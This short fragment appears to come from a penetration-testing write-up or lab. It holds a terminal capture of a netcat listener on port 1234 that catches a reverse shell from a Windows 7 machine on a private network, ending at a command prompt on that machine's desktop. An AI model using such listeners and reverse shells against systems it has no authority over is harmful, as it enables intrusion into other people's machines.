 #nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.43.221] from (UNKNOWN) [192.168.43.14] 1133
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mustafa\Desktop>